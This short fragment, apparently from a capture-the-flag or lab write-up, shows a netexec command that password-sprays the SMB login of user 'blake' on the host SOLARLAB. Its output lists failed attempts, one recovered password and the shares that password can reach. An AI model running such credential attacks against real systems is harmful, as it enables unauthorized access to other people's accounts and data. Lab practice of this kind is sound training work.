 netexec smb 10.10.11.16 -u blake -p passwords.txt --shares
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10 / Server 2019 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (si
ning:False) (SMBv1:False)
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:al;ksdhfewoiuh STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:dkjafblkjadsfgl STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:d398sadsknr390 STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@
SMB 10.10.11.16 445 SOLARLAB [*] Enumerated shares
SMB 10.10.11.16 445 SOLARLAB Share Permissions Remark
SMB 10.10.11.16 445 SOLARLAB ----- ----------- ------
SMB 10.10.11.16 445 SOLARLAB ADMIN$ Remote Admin
SMB 10.10.11.16 445 SOLARLAB C$ Default share
SMB 10.10.11.16 445 SOLARLAB Documents READ
SMB 10.10.11.16 445 SOLARLAB IPC$ READ Remote IPC